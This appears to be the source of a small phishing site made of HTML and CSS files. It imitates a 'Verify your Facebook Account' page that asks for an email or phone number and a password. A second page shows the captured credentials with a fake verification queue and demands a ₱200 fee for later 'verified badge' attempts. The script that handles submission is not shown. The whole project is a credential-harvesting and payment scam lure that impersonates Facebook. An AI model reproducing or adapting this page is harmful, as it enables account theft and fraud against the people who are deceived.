
<file: index.html>
<!DOCTYPE HTML>
<html lang="en">
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <title>Verify your account</title>
    <link rel="stylesheet" href="style.css">
  </head>
  <body>
    <div id='main'>
   <h1>Verify your Facebook Account</h1>
  <form onsubmit="submitForm(event)">
   <input type="email" class="userinput" id="email" placeholder="Mobile Nimber or Email" required><br>
   <input type="password" class="userinput" id="password" placeholder="Password" pattern=".{8,}" required>
   <br>
   <button id="btn">Verify</button>
   </form>
    </div>
    <script src="script.js"></script>
  </body>
</html>
</file>

<file: processing.html>
<!DOCTYPE HTML>
<html lang="en">
  <head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta charset="utf-8">
    <title>Verify your Account</title>
    <style>
      *{
        fomt-weight:bolder;
        font-family:Sans-Serif arial;
        background:black;
        color:white;
      }
      #email,#password{
        color:green;
      }
      #status{
        color:red;
      }
      #reply{
        animation: colors 1s ease-in-out infinite;
      }
      @keyframes colors{
        0%{
          color:yellow;
        }
        50%{
          color:white;
        }
        100%{
          color:red;
        }
      }
    </style>
  </head>
  </head>
 <body>
   <div id="main"></div>
<h3>Account Information</h3>
<div>Email:<span id="email"></span></div>
<div>Password:<span id="password"></span></div>
<div>Status:<span id="status">Queue</span></div>

<h4 id="reply">Please wait up to 24 hours to verify</h4>
<h5>Verified badge goods for 6 months(<span style="color:red">Free for 1st attemp</span>)<br>You must pay <span style="color:red">₱200</span> for more than 1 attemp(<span style="color:red">This Verified badge expires every 6 months!</span>)</h5>
<script>
  window.onload = () =>{
    if(localStorage.getItem("email")!==null&&localStorage.getItem("password")!==null){
      document.getElementById("email").textContent=localStorage.getItem("email");
      document.getElementById("password").textContent=localStorage.getItem("password");
    }else{
      location.href="index.html";
    }
  }
</script>
 </body>
</html>
</file>
<file: style.css>
*{
  margin:0;
  padding:0;
  font-family:arial Sans-Serif;
  font-weight:bolder;
}
#main{
  height:100vh;
  width:100%;
  background:white;
  position:relative;
}
h1{
  padding-top:20%;
  color:white;
  margin-bottom:7%;
  animation: color1 3s ease-in-out infinite;
  text-align:center;
  
}
@keyframes color1{
  0%{
    color:red;
  }
  50%{
    color:blue;
  }
  100%{
    color:green;
  }
}
.userinput{
  padding:16px 5px;
  width:70%;
  margin:2% 12%;
  border:2px solid rgba(0, 0, 0, 0.4);
  border-radius:7px;
  
}
#btn{
  
 border:none;
 background:#076bfbdc;
 padding:14px 5px;
 margin:2% 12%;
 width:74%;
 border-radius:50px;
 color:white;
}
#btn:active{
  background:white;
  color:blue;
}
</file>
